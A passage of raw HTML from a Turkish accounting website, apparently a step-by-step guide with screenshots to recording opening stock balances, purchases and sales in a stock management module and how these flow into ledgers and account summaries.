https://muhasebebilenler.com/wp-content/uploads/2019/01/16-905x420.png 905w" sizes="auto, (max-width: 1241px) 100vw, 1241px" /></noscript></p><p><strong>Stok devir kaydı için devreden miktar değeri ve devreden tutarın girilmesi zorunludur.</strong><br />
<strong>Kullanıcı “Miktar” ve “Tutar” alanlarına giriş yapar ve sistem bu bilgileri kullanarak “Birim</strong><br />
<strong>Fiyat” hesaplar. Kullanıcı, devir kaydını tamamlamak için “Ekle” butonuna tıklar (Şekil 15). </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9247 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/17.png" alt="" width="1244" height="566" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/17.png 1244w, https://muhasebebilenler.com/wp-content/uploads/2019/01/17-300x136.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/17-768x349.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/17-1024x466.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/17-696x317.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/17-1068x486.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/17-923x420.png 923w" data-sizes="auto, (max-width: 1244px) 100vw, 1244px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9247 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/17.png" alt="" width="1244" height="566" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/17.png 1244w, https://muhasebebilenler.com/wp-content/uploads/2019/01/17-300x136.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/17-768x349.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/17-1024x466.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/17-696x317.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/17-1068x486.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/17-923x420.png 923w" sizes="auto, (max-width: 1244px) 100vw, 1244px" /></noscript></p><p><strong>Kullanıcının “Ekle” butonuna tıklamasının ardından girilen stok devir kaydı, “Stok Kartı”na</strong><br />
<strong>“Stok alışı (devir)” türündeki maliyet hareketi olarak yansır (Şekil 16). Bu hareket karttaki ilk harekettir (No: 1) ve tarihi mali yılbaşıdır. Stok devir kaydı, stok kartı kullanılabilir miktarını ve seçilmiş olan değerleme yöntemine uygun olarak stok kartı birim fiyatını ve tutarını değiştirir.</strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9248 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/18.png" alt="" width="1266" height="621" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/18.png 1266w, https://muhasebebilenler.com/wp-content/uploads/2019/01/18-300x147.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/18-768x377.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/18-1024x502.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/18-324x160.png 324w, https://muhasebebilenler.com/wp-content/uploads/2019/01/18-533x261.png 533w, https://muhasebebilenler.com/wp-content/uploads/2019/01/18-696x341.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/18-1068x524.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/18-856x420.png 856w" data-sizes="auto, (max-width: 1266px) 100vw, 1266px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9248 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/18.png" alt="" width="1266" height="621" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/18.png 1266w, https://muhasebebilenler.com/wp-content/uploads/2019/01/18-300x147.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/18-768x377.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/18-1024x502.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/18-324x160.png 324w, https://muhasebebilenler.com/wp-content/uploads/2019/01/18-533x261.png 533w, https://muhasebebilenler.com/wp-content/uploads/2019/01/18-696x341.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/18-1068x524.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/18-856x420.png 856w" sizes="auto, (max-width: 1266px) 100vw, 1266px" /></noscript></p><p><strong>Girilen stok devir kaydı ile sistemde otomatik olarak “Dönem Başı EMTİA” gider belgesi</strong><br />
<strong>oluşur (Şekil 17). Dönem Başı EMTİA gider belgesinin toplam tutarı, stok kartlarına girilen</strong><br />
<strong>stok devir kayıtlarına ait tutarların toplamına eşittir. Kullanıcı, stok kartına ilk kez stok devir</strong><br />
<strong>kaydı girince oluşur; sonraki devir kayıtları ile güncellenir. Başka bir deyişle, stok devir</strong><br />
<strong>kayıtları sonucu sistem tarafından otomatik olarak yönetilen tek bir adet gider belgesi</strong><br />
<strong>mevcuttur. </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9249 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/19.png" alt="" width="1256" height="603" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/19.png 1256w, https://muhasebebilenler.com/wp-content/uploads/2019/01/19-300x144.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/19-768x369.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/19-1024x492.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/19-696x334.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/19-1068x513.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/19-875x420.png 875w" data-sizes="auto, (max-width: 1256px) 100vw, 1256px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9249 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/19.png" alt="" width="1256" height="603" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/19.png 1256w, https://muhasebebilenler.com/wp-content/uploads/2019/01/19-300x144.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/19-768x369.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/19-1024x492.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/19-696x334.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/19-1068x513.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/19-875x420.png 875w" sizes="auto, (max-width: 1256px) 100vw, 1256px" /></noscript></p><p><strong>Herhangi bir stok kartına sadece bir kalem “Stok alış (devir)” maliyet hareketi eklenebilir.</strong><br />
<strong>Eklenen stok devir kayıtları, stok kartı bazında “Stok Defteri”ne stok giriş işlem kalemi olarak aktarılır (Şekil 18).</strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9250 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/20.png" alt="" width="1253" height="630" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/20.png 1253w, https://muhasebebilenler.com/wp-content/uploads/2019/01/20-300x151.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/20-768x386.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/20-1024x515.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/20-696x350.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/20-1068x537.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/20-835x420.png 835w" data-sizes="auto, (max-width: 1253px) 100vw, 1253px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9250 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/20.png" alt="" width="1253" height="630" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/20.png 1253w, https://muhasebebilenler.com/wp-content/uploads/2019/01/20-300x151.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/20-768x386.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/20-1024x515.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/20-696x350.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/20-1068x537.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/20-835x420.png 835w" sizes="auto, (max-width: 1253px) 100vw, 1253px" /></noscript></p><p><strong>Sistem tarafından otomatik oluşan “Dönem Başı EMTİA” gider belgesi gelir – gider</strong><br />
<strong>defterinin / raporunun giderler tablosundaki “Mal Alışı” sütununa gider olarak aktarılır. </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9251 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/21.png" alt="" width="1251" height="580" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/21.png 1251w, https://muhasebebilenler.com/wp-content/uploads/2019/01/21-300x139.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/21-768x356.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/21-1024x475.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/21-696x323.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/21-1068x495.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/21-906x420.png 906w" data-sizes="auto, (max-width: 1251px) 100vw, 1251px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9251 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/21.png" alt="" width="1251" height="580" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/21.png 1251w, https://muhasebebilenler.com/wp-content/uploads/2019/01/21-300x139.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/21-768x356.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/21-1024x475.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/21-696x323.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/21-1068x495.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/21-906x420.png 906w" sizes="auto, (max-width: 1251px) 100vw, 1251px" /></noscript></p><p><strong>Sistem tarafından otomatik oluşan “Dönem Başı EMTİA” gider belgesine ait tutar mali yılbaşı için oluşturulan “Hesap Özeti”nin giderler tablosundaki “Dönem Başı Emtia Mevcudu”</strong><br />
<strong>satırına aktarılır (Şekil 20).</strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9252 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/22.png" alt="" width="1241" height="629" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/22.png 1241w, https://muhasebebilenler.com/wp-content/uploads/2019/01/22-300x152.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/22-768x389.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/22-1024x519.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/22-696x353.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/22-1068x541.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/22-829x420.png 829w" data-sizes="auto, (max-width: 1241px) 100vw, 1241px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9252 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/22.png" alt="" width="1241" height="629" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/22.png 1241w, https://muhasebebilenler.com/wp-content/uploads/2019/01/22-300x152.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/22-768x389.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/22-1024x519.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/22-696x353.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/22-1068x541.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/22-829x420.png 829w" sizes="auto, (max-width: 1241px) 100vw, 1241px" /></noscript></p><p><strong>Stok Devir Kaydı Güncelleme ve Silme</strong><br />
<strong>Stok devir kaydının silinmesi ya da güncellenmesi için “Stok Kartı” seçilir ve “Stok Devir”</strong><br />
<strong>butonuna tıklanır (Şekil 21). Stok devir kaydı silme ve güncelleme işlemi sonrası, stok devir</strong><br />
<strong>kaydı ile otomatik oluşmuş “Dönem Başı EMTİA” gider belgesi, oluşturma adımında olduğu</strong><br />
<strong>gibi otomatik olarak güncellenir ve defter/rapor ve hesap özeti ekranlarına aktarılır. </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9253 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/23.png" alt="" width="1248" height="606" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/23.png 1248w, https://muhasebebilenler.com/wp-content/uploads/2019/01/23-300x146.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/23-768x373.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/23-1024x497.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/23-696x338.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/23-1068x519.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/23-865x420.png 865w" data-sizes="auto, (max-width: 1248px) 100vw, 1248px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9253 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/23.png" alt="" width="1248" height="606" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/23.png 1248w, https://muhasebebilenler.com/wp-content/uploads/2019/01/23-300x146.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/23-768x373.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/23-1024x497.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/23-696x338.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/23-1068x519.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/23-865x420.png 865w" sizes="auto, (max-width: 1248px) 100vw, 1248px" /></noscript></p><p><strong>Sistem, önceden girilmiş olan stok devir kaydını ekrana getirir. Kullanıcı “Tutar” alanını</strong><br />
<strong>günceller ve “Güncelle” butonuna tıklar (Şekil 22). </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9254 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/24.png" alt="" width="1256" height="551" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/24.png 1256w, https://muhasebebilenler.com/wp-content/uploads/2019/01/24-300x132.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/24-768x337.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/24-1024x449.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/24-696x305.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/24-1068x469.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/24-957x420.png 957w" data-sizes="auto, (max-width: 1256px) 100vw, 1256px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9254 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/24.png" alt="" width="1256" height="551" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/24.png 1256w, https://muhasebebilenler.com/wp-content/uploads/2019/01/24-300x132.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/24-768x337.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/24-1024x449.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/24-696x305.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/24-1068x469.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/24-957x420.png 957w" sizes="auto, (max-width: 1256px) 100vw, 1256px" /></noscript></p><p><strong>Silme işlemi için benzer şekilde “Stok Devir” butonuna tıklanır (Şekil 21) ve sistem önceden</strong><br />
<strong>girilmiş olan stok devir kaydını ekrana getirir (Şekil 23). Kullanıcı, “Silme” ikonuna tıklar ise</strong><br />
<strong>sistem silme işlemi için hazırlanır. Kullanıcı, “Güncelle” butonuna tıklar ise stok devir kaydı</strong><br />
<strong>seçilen kart için silinmiş olur ve maliyet hareketleri güncellenir. </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9255 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/25.png" alt="" width="1236" height="627" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/25.png 1236w, https://muhasebebilenler.com/wp-content/uploads/2019/01/25-300x152.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/25-768x390.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/25-1024x519.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/25-696x353.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/25-1068x542.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/25-828x420.png 828w" data-sizes="auto, (max-width: 1236px) 100vw, 1236px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9255 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/25.png" alt="" width="1236" height="627" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/25.png 1236w, https://muhasebebilenler.com/wp-content/uploads/2019/01/25-300x152.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/25-768x390.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/25-1024x519.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/25-696x353.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/25-1068x542.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/25-828x420.png 828w" sizes="auto, (max-width: 1236px) 100vw, 1236px" /></noscript></p><p><strong>Mal Alışı Gider Kaydının Oluşturulması</strong><br />
<strong>Mali yıl içerisindeki stok girişleri, “Muhasebe Bilgileri” ekranındaki mevcut “Gider Ekle”</strong><br />
<strong>fonksiyonları ile yürütülür. Kullanıcı, gider belgesi kaydederek mal girişini yapar ve stok</strong><br />
<strong>yönetimi modülü, diğer işlemleri otomatik olarak yürütür.</strong><br />
<strong>Kullanıcı, gider kayıt türü olarak “Mal Alışı” seçer ise ekranda “Stok Kartı Listesi” alanı</strong><br />
<strong>belirir ve sistem kullanıcının hangi karta mal girişi yapmak istediğini belirlemesini bekler</strong><br />
<strong>(Şekil 24). Kullanıcı, “Arama” butonu yardımı ile önceden oluşturmuş olduğu stok kartlarına</strong><br />
<strong>ulaşır. </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9256 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/26.png" alt="" width="1243" height="647" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/26.png 1243w, https://muhasebebilenler.com/wp-content/uploads/2019/01/26-300x156.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/26-768x400.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/26-1024x533.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/26-696x362.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/26-1068x556.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/26-807x420.png 807w" data-sizes="auto, (max-width: 1243px) 100vw, 1243px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9256 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/26.png" alt="" width="1243" height="647" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/26.png 1243w, https://muhasebebilenler.com/wp-content/uploads/2019/01/26-300x156.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/26-768x400.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/26-1024x533.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/26-696x362.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/26-1068x556.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/26-807x420.png 807w" sizes="auto, (max-width: 1243px) 100vw, 1243px" /></noscript></p><p><strong>Kullanıcının “Arama” butonuna tıklamasına istinaden ekrana mevcut stok kartları listesi gelir</strong><br />
<strong>ve kullanıcı, ekran özelliklerini (filtreleme, sayfalardan arama vs.) kullanarak işlem yapmak</strong><br />
<strong>istediği stok kartını seçer (Şekil 25). </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9257 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/27.png" alt="" width="1253" height="635" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/27.png 1253w, https://muhasebebilenler.com/wp-content/uploads/2019/01/27-300x152.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/27-768x389.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/27-1024x519.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/27-696x353.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/27-1068x541.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/27-829x420.png 829w" data-sizes="auto, (max-width: 1253px) 100vw, 1253px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9257 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/27.png" alt="" width="1253" height="635" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/27.png 1253w, https://muhasebebilenler.com/wp-content/uploads/2019/01/27-300x152.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/27-768x389.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/27-1024x519.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/27-696x353.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/27-1068x541.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/27-829x420.png 829w" sizes="auto, (max-width: 1253px) 100vw, 1253px" /></noscript></p><p><strong>“Gider Kayıt Alt Türü” alanı, seçilen stok kartındaki “Stok Cinsi” alanı ile otomatik olarak</strong><br />
<strong>doldurulur ve kullanıcı bu seçimi değiştiremez. Benzer şekilde Stok Kartı Listesi alanındaki</strong><br />
<strong>“Stok Kodu” ve “Stok Adı” alanları seçilen stok kartına ait bilgiler ile otomatik olarak</strong><br />
<strong>doldurulur (Şekil 26). Kullanıcı, bu aşamada stok kartı seçimini değiştirmek ister ise “Arama”</strong><br />
<strong>butonunu kullanarak yeni bir seçim yapabilir. Kullanıcı, ek olarak, “Miktar” (stok alışı işlem</strong><br />
<strong>miktarı) verisini stok kartında tanımlamış olduğu “Birim” verisi (örneğin; adet, kg vs.) ile</strong><br />
<strong>tutarlı olacak şekilde girer. Kullanıcı son olarak belge tutarını belirtir. Belgeyi kaydetme</strong><br />
<strong>işleminden sonra “Tutar (KDV Hariç)”, stok kartına “Tutar (İşlem)” olarak aktarılır. </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9258 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/28.png" alt="" width="1251" height="636" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/28.png 1251w, https://muhasebebilenler.com/wp-content/uploads/2019/01/28-300x153.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/28-768x390.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/28-1024x521.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/28-696x354.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/28-1068x543.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/28-826x420.png 826w" data-sizes="auto, (max-width: 1251px) 100vw, 1251px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9258 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/28.png" alt="" width="1251" height="636" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/28.png 1251w, https://muhasebebilenler.com/wp-content/uploads/2019/01/28-300x153.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/28-768x390.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/28-1024x521.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/28-696x354.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/28-1068x543.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/28-826x420.png 826w" sizes="auto, (max-width: 1251px) 100vw, 1251px" /></noscript></p><p><strong>Mal alışı gider belgesinin kaydedilmesinden sonra bu işlem, stok giriş işlemi (+) durumu ile</strong><br />
<strong>“Stok alış” işlem türüne ait maliyet hareketi olarak stok kartına aktarılır. Gider belgesinin</strong><br />
<strong>deftere kayıt tarihi, stok kartındaki maliyet hareketinin deftere kayıt tarihidir. “Birim Fiyat”,</strong><br />
<strong>sistem tarafından hesaplanan birim işlem tutarıdır (Şekil 27). Mal alışı işlemi, stok defterine</strong><br />
<strong>aktarılır. Alışlar, stok kartı birim fiyatını seçilen değerleme yöntemine göre değiştirir. </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9259 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/29.png" alt="" width="1250" height="629" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/29.png 1250w, https://muhasebebilenler.com/wp-content/uploads/2019/01/29-300x151.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/29-768x386.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/29-1024x515.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/29-696x350.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/29-1068x537.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/29-835x420.png 835w" data-sizes="auto, (max-width: 1250px) 100vw, 1250px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9259 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/29.png" alt="" width="1250" height="629" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/29.png 1250w, https://muhasebebilenler.com/wp-content/uploads/2019/01/29-300x151.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/29-768x386.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/29-1024x515.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/29-696x350.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/29-1068x537.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/29-835x420.png 835w" sizes="auto, (max-width: 1250px) 100vw, 1250px" /></noscript></p><p><strong>Mal Satışı Gelir Kaydının Oluşturulması</strong><br />
<strong>Stok satışları, “Muhasebe Bilgileri” ekranındaki mevcut “Gelir Ekle” fonksiyonları ile</strong><br />
<strong>yürütülür. Kullanıcı, gelir belgesi kaydederek mal çıkışını yapar ve stok yönetimi modülü,</strong><br />
<strong>diğer işlemleri otomatik olarak yürütür.</strong><br />
<strong>Kullanıcı, gelir kayıt türü olarak “Mal Satışı” seçer ise ekranda “Stok Kartı Listesi” alanı</strong><br />
<strong>belirir ve sistem kullanıcının hangi karttan mal çıkışı yapmak istediğini belirlemesini bekler</strong><br />
<strong>(Şekil 28). Kullanıcı, “Arama” butonu yardımı ile önceden oluşturmuş olduğu stok kartlarına</strong><br />
<strong>ulaşır.</strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9260 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/30.png" alt="" width="1243" height="643" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/30.png 1243w, https://muhasebebilenler.com/wp-content/uploads/2019/01/30-300x155.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/30-768x397.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/30-1024x530.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/30-696x360.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/30-1068x552.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/30-812x420.png 812w" data-sizes="auto, (max-width: 1243px) 100vw, 1243px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9260 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/30.png" alt="" width="1243" height="643" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/30.png 1243w, https://muhasebebilenler.com/wp-content/uploads/2019/01/30-300x155.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/30-768x397.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/30-1024x530.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/30-696x360.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/30-1068x552.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/30-812x420.png 812w" sizes="auto, (max-width: 1243px) 100vw, 1243px" /></noscript></p><p><strong>Kullanıcının “Arama” butonuna tıklamasına istinaden ekrana mevcut stok kartları listesi gelir.</strong><br />
